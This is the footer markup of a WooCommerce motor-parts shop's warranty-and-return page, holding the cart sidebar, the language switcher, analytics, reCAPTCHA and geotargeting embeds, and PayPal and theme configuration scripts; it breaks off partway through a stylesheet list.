</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D6JB4RP6Y0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D6JB4RP6Y0');
</script>
<!-- End Google Analytics -->
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script>
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
y.src='https://g10894638425.co/gp?id=-OGz8QILnIF7b7QMPx_3&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://outbackmotortek.ca/warranty-and-return/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to French(Français)" title="Switch to French(Français)" >
                                                        <img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.98.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL&currency=CAD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL","currency":"CAD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"2cc7fdefe6","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://outbackmotortek.ca/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"501e5be2bc"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"87d9194580"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4a14384905"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"7fdab4a35b"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"1f99160b2f"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4d448b0763"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"dae8437655"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"b8257275e4"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"6f47d86e3f"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"adf6166cda"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"076e7d4e18"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"6e4e82ae9e"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"c66f50d09c"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://outbackmotortek.ca/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://outbackmotortek.ca/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://outbackmotortek.ca/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9653ed95c9","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"a083132810","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://outbackmotortek.ca/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eb0e03275f23462c1c6c44ce1154b0f8","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://outbackmotortek.ca/cart/","ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 10 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"10485760","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://outbackmotortek.ca/","shop_url":"https://outbackmotortek.ca/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://outbackmotortek.ca/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/base.min.css","wd-photoswipe-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-helpers-wpb-elem-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-wpml-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-wp-blocks-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-mod-nav-vertical-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-mod-nav-menu-label-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-header-search-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-design-3-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://outbackmotortek.ca/wp